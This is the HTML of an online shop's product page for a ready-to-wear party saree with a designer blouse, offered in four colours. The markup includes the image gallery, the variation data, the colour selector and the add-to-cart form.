            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                                                        </div>
                                            </div>
                                        </article>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
	        <main id="site-content" class="wpi-section" role="main">
        <div class="wrapper">
        <div class="row-group">
        <div id="primary" class="content-area">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10535" class="product type-product post-10535 status-publish first instock product_cat-bollywood-saree product_cat-partywear-saree product_cat-ready-to-wear-dress product_cat-saree product_tag-1-minute-saree product_tag-party-wear product_tag-ready-saree has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447-100x100.jpeg" data-thumb-alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447.jpeg"><img width="602" height="1024" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447.jpeg" class="wp-post-image" alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447.jpeg" data-large_image_width="602" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447.jpeg 602w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447-600x1021.jpeg 600w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447-176x300.jpeg 176w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35447-150x255.jpeg 150w" sizes="auto, (max-width: 602px) 100vw, 602px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233-100x100.jpeg" data-thumb-alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 2" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233.jpeg"><img width="634" height="1024" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233.jpeg" class="" alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 2" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233.jpeg" data-large_image_width="634" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233.jpeg 634w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233-600x969.jpeg 600w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233-186x300.jpeg 186w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35233-150x242.jpeg 150w" sizes="auto, (max-width: 634px) 100vw, 634px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532-100x100.jpeg" data-thumb-alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 3" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532.jpeg"><img width="614" height="1024" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532.jpeg" class="" alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 3" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532.jpeg" data-large_image_width="614" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532.jpeg 614w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532-600x1001.jpeg 600w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532-180x300.jpeg 180w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3532-150x250.jpeg 150w" sizes="auto, (max-width: 614px) 100vw, 614px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3513-100x100.jpeg" data-thumb-alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 4" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3513-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3513-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3513-150x150.jpeg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3513.jpeg"><img width="591" height="1024" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3513.jpeg" class="" alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 4" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3513.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3513.jpeg" data-large_image_width="591" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3513.jpeg 591w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3513-173x300.jpeg 173w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3513-150x260.jpeg 150w" sizes="auto, (max-width: 591px) 100vw, 591px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041-100x100.jpeg" data-thumb-alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 5" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041.jpeg"><img width="617" height="1024" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041.jpeg" class="" alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 5" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041.jpeg" data-large_image_width="617" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041.jpeg 617w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041-600x996.jpeg 600w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041-181x300.jpeg 181w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35041-150x249.jpeg 150w" sizes="auto, (max-width: 617px) 100vw, 617px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566-100x100.jpeg" data-thumb-alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 6" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566.jpeg"><img width="665" height="1075" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566-665x1075.jpeg" class="" alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 6" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566.jpeg" data-large_image_width="792" data-large_image_height="1280" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566-665x1075.jpeg 665w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566-186x300.jpeg 186w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566-634x1024.jpeg 634w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566-768x1241.jpeg 768w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566-150x242.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-3566.jpeg 792w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154-100x100.jpeg" data-thumb-alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 7" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154.jpeg"><img width="665" height="1006" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154-665x1006.jpeg" class="" alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 7" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154.jpeg" data-large_image_width="677" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154-665x1006.jpeg 665w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154-198x300.jpeg 198w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154-150x227.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35154.jpeg 677w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a></div><div data-thumb="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129-100x100.jpeg" data-thumb-alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 8" data-thumb-srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129-100x100.jpeg 100w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129-570x570.jpeg 570w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129-150x150.jpeg 150w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129-600x600.jpeg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129.jpeg"><img width="642" height="1024" src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129.jpeg" class="" alt="Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options - Image 8" data-caption="" data-src="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129.jpeg" data-large_image="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129.jpeg" data-large_image_width="642" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129.jpeg 642w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129-600x957.jpeg 600w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129-188x300.jpeg 188w, https://weorango.com/wp-content/uploads/2022/01/fococlipping-20220117-35129-150x239.jpeg 150w" sizes="auto, (max-width: 642px) 100vw, 642px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse &#8211; 4 color options</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,399.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Most Trending 1 Min Ready-To-Wear Saree With Belt &#8211; 4 color options</p>
<p><strong>Type</strong>: Ready To Wear Saree  ||  Code: 1015595</p>
<p><strong>Color</strong>: Maroon, Bottle Green, Navy Blue, Wine (with designer matching ready blouse)</p>
<p>&nbsp;</p>
<p>Please visit our <a href="https://www.instagram.com/weorango.official/">IG</a> or <a href="https://www.facebook.com/WeOrango.official">FB</a> page for product videos.</p>
<p>&nbsp;</p>
</div>

<form class="variations_form cart" action="https://weorango.com/product/1-min-ready-to-wear-saree-with-belt-4-color-options/" method="post" enctype='multipart/form-data' data-product_id="10535" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;green&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2399,&quot;display_regular_price&quot;:2399,&quot;image&quot;:{&quot;title&quot;:&quot;fococlipping-20220117-35154&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35154.jpeg&quot;,&quot;alt&quot;:&quot;fococlipping-20220117-35154&quot;,&quot;src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35154-665x1006.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35154-665x1006.jpeg 665w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35154-198x300.jpeg 198w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35154-150x227.jpeg 150w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35154.jpeg 677w&quot;,&quot;sizes&quot;:&quot;(max-width: 665px) 100vw, 665px&quot;,&quot;full_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35154.jpeg&quot;,&quot;full_src_w&quot;:677,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35154-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35154-570x570.jpeg&quot;,&quot;thumb_src_w&quot;:570,&quot;thumb_src_h&quot;:570,&quot;src_w&quot;:665,&quot;src_h&quot;:1006},&quot;image_id&quot;:10543,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;NITYANX-1MINSAR1015595-170122-4&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10536,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.2&quot;,&quot;weight_html&quot;:&quot;1.2 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;wine&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2399,&quot;display_regular_price&quot;:2399,&quot;image&quot;:{&quot;title&quot;:&quot;fococlipping-20220117-35129&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35129.jpeg&quot;,&quot;alt&quot;:&quot;fococlipping-20220117-35129&quot;,&quot;src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35129.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35129.jpeg 642w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35129-600x957.jpeg 600w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35129-188x300.jpeg 188w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35129-150x239.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 642px) 100vw, 642px&quot;,&quot;full_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35129.jpeg&quot;,&quot;full_src_w&quot;:642,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35129-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35129-570x570.jpeg&quot;,&quot;thumb_src_w&quot;:570,&quot;thumb_src_h&quot;:570,&quot;src_w&quot;:642,&quot;src_h&quot;:1024},&quot;image_id&quot;:10544,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;NITYANX-1MINSAR1015595-170122-3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10537,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.2&quot;,&quot;weight_html&quot;:&quot;1.2 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;navy-blue&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2399,&quot;display_regular_price&quot;:2399,&quot;image&quot;:{&quot;title&quot;:&quot;fococlipping-20220117-35447&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35447.jpeg&quot;,&quot;alt&quot;:&quot;fococlipping-20220117-35447&quot;,&quot;src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35447.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35447.jpeg 602w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35447-600x1021.jpeg 600w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35447-176x300.jpeg 176w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35447-150x255.jpeg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 602px) 100vw, 602px&quot;,&quot;full_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35447.jpeg&quot;,&quot;full_src_w&quot;:602,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35447-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-35447-570x570.jpeg&quot;,&quot;thumb_src_w&quot;:570,&quot;thumb_src_h&quot;:570,&quot;src_w&quot;:602,&quot;src_h&quot;:1024},&quot;image_id&quot;:10540,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;NITYANX-1MINSAR1015595-170122-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10538,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.2&quot;,&quot;weight_html&quot;:&quot;1.2 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;maroon&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2399,&quot;display_regular_price&quot;:2399,&quot;image&quot;:{&quot;title&quot;:&quot;fococlipping-20220117-3566&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-3566.jpeg&quot;,&quot;alt&quot;:&quot;fococlipping-20220117-3566&quot;,&quot;src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-3566-665x1075.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-3566-665x1075.jpeg 665w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-3566-186x300.jpeg 186w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-3566-634x1024.jpeg 634w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-3566-768x1241.jpeg 768w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-3566-150x242.jpeg 150w, https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-3566.jpeg 792w&quot;,&quot;sizes&quot;:&quot;(max-width: 665px) 100vw, 665px&quot;,&quot;full_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-3566.jpeg&quot;,&quot;full_src_w&quot;:792,&quot;full_src_h&quot;:1280,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-3566-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/weorango.com\/wp-content\/uploads\/2022\/01\/fococlipping-20220117-3566-570x570.jpeg&quot;,&quot;thumb_src_w&quot;:570,&quot;thumb_src_h&quot;:570,&quot;src_w&quot;:665,&quot;src_h&quot;:1075},&quot;image_id&quot;:10547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;NITYANX-1MINSAR1015595-170122-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10539,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.2&quot;,&quot;weight_html&quot;:&quot;1.2 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="maroon" >Maroon</option><option value="navy-blue" >Navy Blue</option><option value="wine" >Wine</option><option value="green" >Green</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fe311c18fd">Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse - 4 color options quantity</label>
	<input
		type="number"
				id="quantity_696fe311c18fd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max="4"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="10535" />
	<input type="hidden" name="product_id" value="10535" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">NITYANX-1MINSAR1015595-170122</span></span>

	
